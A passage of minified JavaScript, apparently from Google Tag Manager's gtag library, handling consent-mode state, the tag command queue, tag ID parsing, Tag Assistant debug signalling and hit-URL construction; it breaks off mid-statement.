function Km(){function a(b){hm(em.Z.Ce,b||"{}");hm(em.Z.Di,!1)}if(!im(em.Z.Di)){hm(em.Z.Di,!0);try{w.fetch("https://www.google.com/ccm/geo",{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(b){b.ok?b.text().then(function(c){a(c)},function(){a()}):a()},function(){a()})}catch(b){a()}}}function Lm(){var a=D(22);try{return JSON.parse(ib(a))}catch(b){return O(123),Fm(2),{}}}function Mm(){return Gm["0"]||""}function Nm(){return Gm["1"]||""}
function Om(){var a=!1;return a}function Pm(){return Gm["6"]!==!1}function Qm(){var a="";return a}function Rm(){var a="";return a};var Sm={},Tm=Object.freeze((Sm[K.m.Sb]=1,Sm[K.m.Pg]=1,Sm[K.m.bi]=1,Sm[K.m.vc]=1,Sm[K.m.oa]=1,Sm[K.m.Eb]=1,Sm[K.m.wb]=1,Sm[K.m.Ub]=1,Sm[K.m.nd]=1,Sm[K.m.wc]=1,Sm[K.m.ab]=1,Sm[K.m.od]=1,Sm[K.m.se]=1,Sm[K.m.Ia]=1,Sm[K.m.Ro]=1,Sm[K.m.xf]=1,Sm[K.m.ki]=1,Sm[K.m.Zg]=1,Sm[K.m.sd]=1,Sm[K.m.yf]=1,Sm[K.m.bp]=1,Sm[K.m.Fb]=1,Sm[K.m.Cf]=1,Sm[K.m.ep]=1,Sm[K.m.gh]=1,Sm[K.m.il]=1,Sm[K.m.Oc]=1,Sm[K.m.Pc]=1,Sm[K.m.cb]=1,Sm[K.m.sl]=1,Sm[K.m.Vb]=1,Sm[K.m.wd]=1,Sm[K.m.xd]=1,Sm[K.m.yd]=1,Sm[K.m.kh]=1,Sm[K.m.ri]=1,Sm[K.m.zd]=
1,Sm[K.m.Tc]=1,Sm[K.m.Bd]=1,Sm[K.m.Dl]=1,Sm[K.m.Bc]=1,Sm[K.m.Uc]=1,Sm[K.m.Ri]=1,Sm));Object.freeze([K.m.xa,K.m.Xa,K.m.Gb,K.m.lb,K.m.oi,K.m.Oa,K.m.li,K.m.Oo]);
var Um={},Vm=Object.freeze((Um[K.m.so]=1,Um[K.m.uo]=1,Um[K.m.vo]=1,Um[K.m.wo]=1,Um[K.m.xo]=1,Um[K.m.Bo]=1,Um[K.m.Co]=1,Um[K.m.Do]=1,Um[K.m.Fo]=1,Um[K.m.je]=1,Um)),Wm={},Xm=Object.freeze((Wm[K.m.Ek]=1,Wm[K.m.Fk]=1,Wm[K.m.ee]=1,Wm[K.m.fe]=1,Wm[K.m.Gk]=1,Wm[K.m.jd]=1,Wm[K.m.he]=1,Wm[K.m.oc]=1,Wm[K.m.Ic]=1,Wm[K.m.qc]=1,Wm[K.m.Bb]=1,Wm[K.m.ie]=1,Wm[K.m.rc]=1,Wm[K.m.Hk]=1,Wm)),Ym=Object.freeze([K.m.Sb,K.m.ff,K.m.vc,K.m.od,K.m.yf,K.m.Ef,K.m.wd,K.m.Bd]),Zm=Object.freeze([].concat(za(Ym))),$m=Object.freeze([K.m.wb,
K.m.Zg,K.m.kh,K.m.ri,K.m.Xg]),an=Object.freeze([].concat(za($m))),bn={},cn=(bn[K.m.W]="1",bn[K.m.ja]="2",bn[K.m.X]="3",bn[K.m.Ka]="4",bn),dn={},en=Object.freeze((dn.search="s",dn.youtube="y",dn.playstore="p",dn.shopping="h",dn.ads="a",dn.maps="m",dn));function fn(a){return typeof a!=="object"||a===null?{}:a}function gn(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function hn(a){if(a!==void 0&&a!==null)return gn(a)};function jn(a){return a&&a.indexOf("pending:")===0?kn(a.substr(8)):!1}function kn(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Gb();return b<c+3E5&&b>c-9E5};var ln=!1,mn=!1,nn=!1,on=0,pn=!1,qn=[];function rn(a){if(on===0)pn&&qn&&(qn.length>=100&&qn.shift(),qn.push(a));else if(sn()){var b=D(41),c=Fc(b,[]);c.length>=50&&c.shift();c.push(a)}}function tn(){un();Tc(A,"TAProdDebugSignal",tn)}function un(){if(!mn){mn=!0;vn();var a=qn;qn=void 0;a==null||a.forEach(function(b){rn(b)})}}
function vn(){var a=A.documentElement.getAttribute("data-tag-assistant-prod-present");kn(a)?on=1:!jn(a)||ln||nn?on=2:(nn=!0,Sc(A,"TAProdDebugSignal",tn,!1),w.setTimeout(function(){un();ln=!0},200))}function sn(){if(!pn)return!1;switch(on){case 1:case 0:return!0;case 2:return!1;default:return!1}};var wn=!1;function xn(a,b){var c=Sj(),d=Pj();D(26);var e=kg(47)?0:kg(50)?1:3,f=wj();if(sn()){var g=yn("INIT");g.containerLoadSource=a!=null?a:0;b&&(g.parentTargetReference=b);g.aliases=c;g.destinations=d;e!==void 0&&(g.gtg={source:e,mPath:f!=null?f:""});rn(g)}}
function zn(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.hb;e=a.isBatched;var f;if(f=sn()){var g;a:switch(c.endpoint){case 19:case 47:g=!0;break a;default:g=!1}f=!g}if(f){var h=yn("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});h.target=b;h.url=c.url;c.postBody&&(h.postBody=c.postBody);h.parameterEncoding=c.parameterEncoding;h.endpoint=c.endpoint;e!==void 0&&(h.isBatched=e);rn(h)}}function An(a){sn()&&zn(a())}
function yn(a,b){b=b===void 0?{}:b;b.groupId=Bn;var c,d=b,e=Cn,f={publicId:Dn};d.eventId!=null&&(f.eventId=d.eventId);d.priorityId!=null&&(f.priorityId=d.priorityId);d.eventName&&(f.eventName=d.eventName);d.groupId&&(f.groupId=d.groupId);d.tagName&&(f.tagName=d.tagName);c={containerProduct:"GTM",key:f,version:e,messageType:a};c.containerProduct=wn?"OGT":"GTM";c.key.targetRef=En;return c}var Dn="",Cn="",En={ctid:"",isDestination:!1},Bn;
function Fn(a){var b=D(5),c=Oj(),d=D(6),e=D(1);D(23);on=0;pn=!0;vn();Bn=a;Dn=b;Cn=e;wn=$i;En={ctid:b,isDestination:c,canonicalId:d}};var Gn=[K.m.W,K.m.ja,K.m.X,K.m.Ka],Hn,In;function Jn(a){var b=a[K.m.nc];b||(b=[""]);for(var c={pg:0};c.pg<b.length;c={pg:c.pg},++c.pg)zb(a,function(d){return function(e,f){if(e!==K.m.nc){var g=gn(f),h=b[d.pg],l=Mm(),n=Nm();Kl=!0;Jl&&kb("TAGGING",20);Fl().declare(e,g,h,l,n)}}}(c))}
function Kn(a){Cm();!In&&Hn&&Dm("crc");In=!0;var b=a[K.m.Jg];b&&O(41);var c=a[K.m.nc];c?O(40):c=[""];for(var d={qg:0};d.qg<c.length;d={qg:d.qg},++d.qg)zb(a,function(e){return function(f,g){if(f!==K.m.nc&&f!==K.m.Jg){var h=hn(g),l=c[e.qg],n=Number(b),p=Mm(),q=Nm();n=n===void 0?0:n;Jl=!0;Kl&&kb("TAGGING",20);Fl().default(f,h,l,p,q,n,Ml)}}}(d))}
function Ln(a){Ml.usedContainerScopedDefaults=!0;var b=a[K.m.nc];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(Nm())&&!c.includes(Mm()))return}zb(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}Ml.usedContainerScopedDefaults=!0;Ml.containerScopedDefaults[d]=e==="granted"?3:2})}
function Mn(a,b){Cm();Hn=!0;zb(a,function(c,d){var e=gn(d);Jl=!0;Kl&&kb("TAGGING",20);Fl().update(c,e,Ml)});Sl(b.eventId,b.priorityId)}function Nn(a){a.hasOwnProperty("all")&&(Ml.selectedAllCorePlatformServices=!0,zb(en,function(b){Ml.corePlatformServices[b]=a.all==="granted";Ml.usedCorePlatformServices=!0}));zb(a,function(b,c){b!=="all"&&(Ml.corePlatformServices[b]=c==="granted",Ml.usedCorePlatformServices=!0)})}function On(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Nl(b)})}
function Pn(){var a=Qn;Array.isArray(a)||(a=[a]);return a.some(function(b){return Nl(b)})}function Rn(a,b){Rl(a,b)}function Sn(a,b){Ul(a,b)}function Tn(a,b){Tl(a,b)}function Un(){var a=[K.m.W,K.m.Ka,K.m.X];Fl().waitForUpdate(a,500,Ml)}function Vn(a){for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;Fl().clearTimeout(d,void 0,Ml)}Sl()}function Wn(){if(!aj)for(var a=Pm()?Xn(ng(5)):Xn(ng(4)),b=0;b<Gn.length;b++){var c=Gn[b],d=c,e=a[c]?"granted":"denied";Fl().implicit(d,e)}}
function Xn(a){for(var b={},c=m(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var Yn=w.google_tag_manager=w.google_tag_manager||{};function Zn(a,b){return Yn[a]=Yn[a]||b()}function $n(){var a=D(5),b=ao;Yn[a]=Yn[a]||b}function bo(){var a=D(19);return Yn[a]=Yn[a]||{}}function co(){var a=D(19);return Yn[a]}function eo(){var a=Yn.sequence||1;Yn.sequence=a+1;return a}w.google_tag_data=w.google_tag_data||{};var fo=!1,go=[];function ho(){if(!fo){fo=!0;for(var a=go.length-1;a>=0;a--)go[a]();go=[]}};var io=/^(?:AW|DC|G|GF|GT|HA|MC|UA)$/,jo=/\s/;
function ko(a,b){if(sb(a)){a=Eb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(io.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var h=g(f[1]);h.length===2&&(f[1]=h[0],f.push(h[1]))}}else{f=e.split("/");for(var l=0;l<f.length;l++)if(!f[l]||jo.test(f[l])&&(d!=="AW"||l!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function lo(a,b){for(var c={},d=0;d<a.length;++d){var e=ko(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var h=c[g];h.prefix==="AW"&&h.ids[mo[1]]&&f.push(h.destinationId)}for(var l=0;l<f.length;++l)delete c[f[l]];for(var n=[],p=m(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var no={},mo=(no[0]=0,no[1]=1,no[2]=2,no[3]=0,no[4]=1,no[5]=0,no[6]=0,no[7]=0,no);var oo=pg(34,500),po={},qo={},ro={initialized:11,complete:12,interactive:13},so={},to=Object.freeze((so[K.m.wd]=!0,so)),uo=void 0;function vo(a,b){if(b.length&&Fk){var c;(c=po)[a]!=null||(c[a]=[]);qo[a]!=null||(qo[a]=[]);var d=b.filter(function(e){return!qo[a].includes(e)});po[a].push.apply(po[a],za(d));qo[a].push.apply(qo[a],za(d));!uo&&d.length>0&&(ok("tdc",!0),uo=w.setTimeout(function(){qm();po={};uo=void 0},oo))}}
function wo(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function xo(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,u){var t;qd(u)==="object"?t=u[r]:qd(u)==="array"&&(t=u[r]);return t===void 0?to[r]:t},f=wo(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var h=(d?d+".":"")+g,l=e(g,a),n=e(g,b),p=qd(l)==="object"||qd(l)==="array",q=qd(n)==="object"||qd(n)==="array";if(p&&q)xo(l,n,c,h);else if(p||q||l!==n)c[h]=!0}return Object.keys(c)}
function yo(){nk("tdc",function(){uo&&(w.clearTimeout(uo),uo=void 0);var a=[],b;for(b in po)po.hasOwnProperty(b)&&a.push(b+"*"+po[b].join("."));return a.length?a.join("!"):void 0},!1)};var zo={R:{dk:1,Qi:2,Xj:3,wk:4,Yj:5,hd:6,vk:7,Np:8,Gm:9,Zj:10,bk:11,rh:12,Rl:13,Ol:14,Ql:15,Nl:16,Pl:17,Ml:18,Yn:19,xp:20,yp:21,Ki:22}};zo.R[zo.R.dk]="ALLOW_INTEREST_GROUPS";zo.R[zo.R.Qi]="SERVER_CONTAINER_URL";zo.R[zo.R.Xj]="ADS_DATA_REDACTION";zo.R[zo.R.wk]="CUSTOMER_LIFETIME_VALUE";zo.R[zo.R.Yj]="ALLOW_CUSTOM_SCRIPTS";zo.R[zo.R.hd]="ANY_COOKIE_PARAMS";zo.R[zo.R.vk]="COOKIE_EXPIRES";zo.R[zo.R.Np]="LEGACY_ENHANCED_CONVERSION_JS_VARIABLE";zo.R[zo.R.Gm]="RESTRICTED_DATA_PROCESSING";zo.R[zo.R.Zj]="ALLOW_DISPLAY_FEATURES";
zo.R[zo.R.bk]="ALLOW_GOOGLE_SIGNALS";zo.R[zo.R.rh]="GENERATED_TRANSACTION_ID";zo.R[zo.R.Rl]="FLOODLIGHT_COUNTING_METHOD_UNKNOWN";zo.R[zo.R.Ol]="FLOODLIGHT_COUNTING_METHOD_STANDARD";zo.R[zo.R.Ql]="FLOODLIGHT_COUNTING_METHOD_UNIQUE";zo.R[zo.R.Nl]="FLOODLIGHT_COUNTING_METHOD_PER_SESSION";zo.R[zo.R.Pl]="FLOODLIGHT_COUNTING_METHOD_TRANSACTIONS";zo.R[zo.R.Ml]="FLOODLIGHT_COUNTING_METHOD_ITEMS_SOLD";zo.R[zo.R.Yn]="ADS_OGT_V1_USAGE";zo.R[zo.R.xp]="FORM_INTERACTION_PERMISSION_DENIED";zo.R[zo.R.yp]="FORM_SUBMIT_PERMISSION_DENIED";
zo.R[zo.R.Ki]="MICROTASK_NOT_SUPPORTED";var Ao={},Bo=(Ao[K.m.di]=zo.R.dk,Ao[K.m.yd]=zo.R.Qi,Ao[K.m.Tc]=zo.R.Qi,Ao[K.m.La]=zo.R.Xj,Ao[K.m.qe]=zo.R.wk,Ao[K.m.ef]=zo.R.Yj,Ao[K.m.od]=zo.R.hd,Ao[K.m.ab]=zo.R.hd,Ao[K.m.Eb]=zo.R.hd,Ao[K.m.nd]=zo.R.hd,Ao[K.m.wc]=zo.R.hd,Ao[K.m.Ub]=zo.R.hd,Ao[K.m.wb]=zo.R.vk,Ao[K.m.Vb]=zo.R.Gm,Ao[K.m.Pg]=zo.R.Zj,Ao[K.m.vc]=zo.R.bk,Ao),Co={},Do=(Co.unknown=zo.R.Rl,Co.standard=zo.R.Ol,Co.unique=zo.R.Ql,Co.per_session=zo.R.Nl,Co.transactions=zo.R.Pl,Co.items_sold=zo.R.Ml,Co);var ob=[];function Eo(a,b){b=b===void 0?!1:b;kb("GTAG_EVENT_FEATURE_CHANNEL",a);b&&(ob[a]=!0)}function Fo(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=m(Object.keys(Bo)),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)&&Eo(Bo[f],b)}};function Go(a,b){return arguments.length===1?Ho("set",a):Ho("set",a,b)}function Io(a,b){return arguments.length===1?Ho("config",a):Ho("config",a,b)}function Jo(a,b,c){c=c||{};c[K.m.xd]=a;return Ho("event",b,c)}function Ho(){return arguments};var Ko=function(a,b,c,d,e,f,g,h,l,n,p){this.eventId=a;this.priorityId=b;this.C=c;this.V=d;this.H=e;this.T=f;this.P=g;this.eventMetadata=h;this.onSuccess=l;this.onFailure=n;this.isGtmEvent=p},Lo=function(a,b){var c=[];switch(b){case 3:c.push(a.C);c.push(a.V);c.push(a.H);c.push(a.T);c.push(a.P);break;case 2:c.push(a.C);break;case 1:c.push(a.V);c.push(a.H);c.push(a.T);c.push(a.P);break;case 4:c.push(a.C),c.push(a.V),c.push(a.H),c.push(a.T)}return c},L=function(a,b,c,d){for(var e=m(Lo(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},Mo=function(a){for(var b={},c=Lo(a,4),d=m(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=m(f),h=g.next();!h.done;h=g.next())b[h.value]=1;return Object.keys(b)};
Ko.prototype.getMergedValues=function(a,b,c){function d(n){sd(n)&&zb(n,function(p,q){f=!0;e[p]=q})}b=b===void 0?3:b;var e={},f=!1;c&&d(c);var g=Lo(this,b);g.reverse();for(var h=m(g),l=h.next();!l.done;l=h.next())d(l.value[a]);return f?e:void 0};
var No=function(a){for(var b=[K.m.tf,K.m.nf,K.m.pf,K.m.qf,K.m.rf,K.m.uf,K.m.vf],c=Lo(a,3),d=m(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},h=!1,l=m(b),n=l.next();!n.done;n=l.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],h=!0)}var q=h?g:void 0;if(q)return q}return{}},Oo=function(a,b){this.eventId=a;this.priorityId=b;this.H={};this.V={};this.C={};this.P={};this.ka={};this.T={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},Po=function(a,
b){a.H=b;return a},Qo=function(a,b){a.V=b;return a},Ro=function(a,b){a.C=b;return a},bp=function(a,b){a.P=b;return a},cp=function(a,b){a.ka=b;return a},dp=function(a,b){a.T=b;return a},ep=function(a,b){a.eventMetadata=b||{};return a},fp=function(a,b){a.onSuccess=b;return a},gp=function(a,b){a.onFailure=b;return a},hp=function(a,b){a.isGtmEvent=b;return a},ip=function(a){return new Ko(a.eventId,a.priorityId,a.H,a.V,a.C,a.P,a.T,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var Q={A:{Uh:"accept_by_default",Uj:"add_tag_timing",ae:"ads_event_page_view",fd:"allow_ad_personalization",Bs:"auto_event",ek:"batch_on_navigation",ik:"client_id_source",Hg:"consent_event_id",Ig:"consent_priority_id",Ds:"consent_state",ia:"consent_updated",ce:"conversion_linker_enabled",Aa:"cookie_options",Lg:"create_dc_join",Mg:"create_fpm_geo_join",Ng:"create_fpm_signals_join",de:"create_google_join",zk:"dc_random",Hc:"em_event",Ks:"endpoint_for_debug",Dk:"enhanced_client_id_source",ai:"enhanced_match_result",
Gl:"euid_logged_in_state",Ae:"euid_mode_enabled",nb:"event_start_timestamp_ms",Kl:"event_usage",yi:"extra_tag_experiment_ids",Vs:"add_parameter",Ai:"attribution_reporting_experiment",Bi:"counting_method",qh:"send_as_iframe",Ws:"parameter_order",Rf:"parsed_target",Ap:"ga4_collection_subdomain",bm:"gbraid_cookie_marked",eb:"handle_internally",ba:"hit_type",Wb:"hit_type_override",Tf:"ignore_hit_success_failure",wt:"is_config_command",th:"is_consent_update",Uf:"is_conversion",jm:"is_ecommerce",km:"is_ec_cm_split",
Ed:"is_external_event",Fi:"is_fallback_aw_conversion_ping_allowed",Vf:"is_first_visit",lm:"is_first_visit_conversion",uh:"is_fl_fallback_conversion_flow_allowed",Fd:"is_fpm_encryption",Gi:"is_fpm_split",Xb:"is_gcp_conversion",wh:"is_google_signals_allowed",Hi:"is_google_signals_enabled",Gd:"is_merchant_center",xh:"is_new_to_site",Wf:"is_personalization",qm:"is_server_side_destination",De:"is_session_start",rm:"is_session_start_conversion",xt:"is_sgtm_ga_ads_conversion_study_control_group",zt:"is_sgtm_prehit",
sm:"is_sgtm_service_worker",Ii:"is_split_conversion",Ip:"is_syn",Jp:"is_test_event",Xf:"join_id",Ji:"join_elapsed",Yf:"join_timer_sec",wm:"local_storage_aw_conversion_counters",Ie:"tunnel_updated",Dt:"prehit_for_retry",Ft:"promises",Gt:"record_aw_latency",Wc:"redact_ads_data",Je:"redact_click_ids",Fm:"remarketing_only",Oi:"send_ccm_parallel_ping",It:"send_ccm_parallel_test_ping",eg:"send_to_destinations",Pi:"send_to_targets",Hm:"send_user_data_hit",Pa:"source_canonical_id",Ea:"speculative",Pm:"speculative_in_message",
Rm:"suppress_script_load",Sm:"syn_or_mod",Yi:"transient_ecsid",fg:"transmission_type",Qa:"user_data",Lt:"user_data_from_automatic",Mt:"user_data_from_automatic_getter",Ym:"user_data_from_code",cq:"user_data_from_manual",Zm:"user_data_mode",gg:"user_id_updated"}};function jp(a){zb(a,function(b){b.charAt(0)==="_"&&delete a[b]})};var kp=new yb,lp={},mp={},pp={name:D(19),set:function(a,b){td(Qb(a,b),lp);np()},get:function(a){return op(a,2)},reset:function(){kp=new yb;lp={};np()}};function op(a,b){return b!=2?kp.get(a):qp(a)}function qp(a,b){var c=a.split(".");b=b||[];for(var d=lp,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function rp(a,b){mp.hasOwnProperty(a)||(kp.set(a,b),td(Qb(a,b),lp),np())}
function sp(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=op(c,1);if(Array.isArray(d)||sd(d))d=td(d,null);mp[c]=d}}function np(a){zb(mp,function(b,c){kp.set(b,c);td(Qb(b),lp);td(Qb(b,c),lp);a&&delete mp[b]})}function tp(a,b){var c,d=(b===void 0?2:b)!==1?qp(a):kp.get(a);qd(d)==="array"||qd(d)==="object"?c=td(d,null):c=d;return c};var up={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function vp(a){a=a===void 0?{}:a;var b=D(5).split("-")[0].toUpperCase(),c,d={ctid:D(5),Ln:lg(15),Pn:D(14),zr:kg(7)?2:1,hs:a.Rn,canonicalId:D(6),Tr:(c=Wj())==null?void 0:c.canonicalContainerId,ks:a.Xd===void 0?void 0:a.Xd?10:12};d.canonicalId!==a.Sa&&(d.Sa=a.Sa);var e=Tj();d.Gr=e?e.canonicalContainerId:void 0;$i?(d.Sh=up[b],d.Sh||(d.Sh=0)):d.Sh=aj?13:10;kg(47)?(d.Aj=0,d.qq=2):kg(50)?d.Aj=1:d.Aj=3;var f=a,g={6:!1};lg(54)===2?g[7]=!0:lg(54)===1&&(g[2]=!0);if(Ec){var h=kj(qj(Ec),"host");h&&(g[8]=h.match(/^(www\.)?googletagmanager\.com$/)===
null)}if(P(417)){var l;g[9]=(l=f.kc)!=null?l:!1}if(P(420)){var n=bk(),p;g[10]=(p=n==null?void 0:n.fromContainerExecution)!=null?p:!1}d.xq=g;return pf(d,a.Fh)};var wp={Xn:pg(3,0)},xp=[],yp=!1;function zp(a){xp.push(a)}var Ap=void 0,Bp={},Cp=void 0,Dp=new function(){var a=5;wp.Xn>0&&(a=wp.Xn);this.H=a;this.C=0;this.P=[]},Ep=1E3;
function Fp(a,b){var c=Ap;if(c===void 0)if(b)c=eo();else return"";for(var d=[Cj("https://"+D(21)),"/a","?id="+D(5)],e=m(xp),f=e.next();!f.done;f=e.next())for(var g=f.value,h=g({eventId:c,Zd:!!a}),l=m(h),n=l.next();!n.done;n=l.next()){var p=m(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function Gp(){if(Si.H&&(Cp&&(w.clearTimeout(Cp),Cp=void 0),Ap!==void 0&&Hp)){var a=dm(El.aa.Dc);if($l(a))yp||(yp=!0,bm(a,Gp));else{var b;if(!(b=Bp[Ap])){var c=Dp;b=c.C<c.H?!1:Gb()-c.P[c.C%c.H]<1E3}if(b||Ep--<=0)O(1),Bp[Ap]=!0;else{var d=Dp,e=d.C++%d.H;d.P[e]=Gb();var f=Fp(!0);yl({destinationId:D(5),endpoint:56,eventId:Ap},f);yp=Hp=!1}}}}function Ip(){if(Dk&&Si.H){var a=Fp(!0,!0);yl({destinationId:D(5),endpoint:56,eventId:Ap},a)}}var Hp=!1;
function Jp(a){Bp[a]||(a!==Ap&&(Gp(),Ap=a),Hp=!0,Cp||(Cp=w.setTimeout(Gp,500)),Fp().length>=2022&&Gp())}var Kp=wb();function Lp(){Kp=wb()}function Mp(){var a=[["v","3"],["t","t"],["pid",String(Kp)]],b=vp();b&&a.push(["gtm",b]);return a};var Np={};function Op(a,b,c){Dk&&a!==void 0&&(Np[a]=Np[a]||[],Np[a].push(c+b),Jp(a))}function Pp(a){var b=a.eventId,c=a.Zd,d=[],e=Np[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete Np[b];return d};var Qp=!1;function Rp(a,b,c,d){var e=ko(c,d.isGtmEvent);e&&(Qp&&(d.deferrable=!0),Sp.push("event",[b,a],e,d))}function Tp(a,b,c,d){var e=ko(c,d.isGtmEvent);e&&Sp.push("get",[a,b],e,d)}function Up(a){var b=ko(a,!0),c;b?c=Vp(Sp,b).T:c={};return c}var Wp=function(){this.C={};this.T={};this.V={};this.ka=null;this.P={};this.H=!1;this.status=1},Xp=function(a,b,c,d){this.H=Gb();this.C=b;this.args=c;this.messageContext=d;this.type=a};
function Yp(a){var b={};zb(a,function(c,d){td(Qb(c,d),b)});P(411)&&jp(b);return b}function Zp(a){var b=em.Z.Hp,c=im(b)||{};if(c[a])return!1;c[a]=!0;hm(b,c);return!0}
var $p=function(){this.destinations={};this.C={};this.commands=[]},Vp=function(a,b){return a.destinations[b.destinationId]=a.destinations[b.destinationId]||new Wp},aq=function(a,b,c,d){if(d.C){var e=Vp(a,d.C),f=e.ka;if(f){var g=td(c,null),h=td(e.C[d.C.destinationId],null),l=td(e.P,null),n=td(e.T,null),p=td(a.C,null),q={};if(Dk)try{q=td(lp,null)}catch(x){O(72)}var r=d.C.prefix,u=function(x){Op(d.messageContext.eventId,r,x)},t=ip(hp(gp(fp(ep(cp(bp(dp(Ro(Qo(Po(new Oo(d.messageContext.eventId,d.messageContext.priorityId),
g),h),l),n),p),q),d.messageContext.eventMetadata),function(){if(u){var x=u;u=void 0;x("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(u){var x=u;u=void 0;x("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),v=function(){try{Op(d.messageContext.eventId,r,"1");var x=d.C.id;if(Fk&&b===K.m.ma){var y,z=(y=ko(x))==null?void 0:y.ids;if(!(z&&z.length>1)){var C,E=Fc("google_tag_data",{});E.td||(E.td={});C=E.td;var G=td(t.T);td(t.C,
G);var I=[],N;for(N in C)C.hasOwnProperty(N)&&xo(C[N],G).length&&I.push(N);I.length&&(vo(x,I),kb("TAGGING",ro[A.readyState]||14));C[x]=G}}f(d.C.id,b,d.H,t)}catch(ba){Op(d.messageContext.eventId,r,"4")}};b==="gtag.get"?v():bm(e.wa,v)}}},bq=function(a,b){if(b.type!=="require")if(b.C)for(var c=Vp(a,b.C).V[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.V)for(var g=f.V[b.type]||[],h=0;h<g.length;h++)g[h]()}};
$p.prototype.register=function(a,b,c,d){var e=Vp(this,a);e.status!==3&&(e.ka=b,e.status=3,e.wa=dm(c),cq(this,a,d||{}),this.flush())};
$p.prototype.push=function(a,b,c,d){c!==void 0&&(Vp(this,c).status===1&&(Vp(this,c).status=2,this.push("require",[{}],c,{})),Vp(this,c).H&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[Q.A.eg]||(d.eventMetadata[Q.A.eg]=[c.destinationId]),d.eventMetadata[Q.A.Pi]||(d.eventMetadata[Q.A.Pi]=[c.id]));this.commands.push(new Xp(a,c,b,d));d.deferrable||this.flush()};
$p.prototype.flush=function(a){for(var b=this,c=[],d=!1;this.commands.length;){var e=this.commands[0],f=e.C;if(e.messageContext.deferrable)!f||Vp(this,f).H?(e.messageContext.deferrable=!1,this.commands.push(e)):c.push(e),this.commands.shift();else{switch(e.type){case "require":if(Vp(this,f).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var g=e.args[0];P(411)&&jp(g);zb(g,function(z,C){td(Qb(z,C),b.C)});Fo(g,!0);break;case "config":var h=Vp(this,f),l=Yp(e.args[0]),
n=!!l[K.m.Bd];delete l[K.m.Bd];var p=f.destinationId===f.id;Fo(l,!0);n||(p?h.P={}:h.C[f.id]={});h.H&&n||(P(442)?Zp(f.destinationId)&&aq(this,K.m.ma,l,e):aq(this,K.m.ma,l,e));h.H=!0;p?td(l,h.P):(td(l,h.C[f.id]),O(70));d=!0;break;case "event":var q=Yp(e.args[0]);Fo(q);aq(this,e.args[1],q,e);break;case "get":var r={},u=(r[K.m.Bf]=e.args[0],r[K.m.Af]=e.args[1],r);aq(this,K.m.Cb,u,e);break;case "container_config":var t=Vp(this,f),v=Yp(e.args[0]);Fo(v,!0);t.H=!0;t.P=v;d=!0;break;case "destination_config":var x=
Vp(this,f),y=Yp(e.args[0]);Fo(y,!0);x.C[f.id]||(x.C[f.id]={});x.H=!0;x.C[f.id]=y;d=!0;break;case "reset_container_config":Vp(this,f).P={};break;case "reset_target_config":Vp(this,f).C[f.id]={}}this.commands.shift();bq(this,e)}}this.commands.push.apply(this.commands,c);d&&this.flush()};var cq=function(a,b,c){var d=td(c,null);td(Vp(a,b).T,d);Vp(a,b).T=d},Sp=new $p;function dq(a){var b=a.location.href;if(a===a.top)return{url:b,xr:!0};var c=!1,d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));var e=a.location.ancestorOrigins;if(e){var f=e[e.length-1],g;f&&((g=b)==null?void 0:g.indexOf(f))===-1&&(c=!1,b=f)}return{url:b,xr:c}}function eq(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{jl(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function fq(){for(var a=w,b=a;a&&a!=a.parent;)a=a.parent,eq(a)&&(b=a);return b};var gq=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},hq=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function iq(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};var jq=function(a,b){for(var 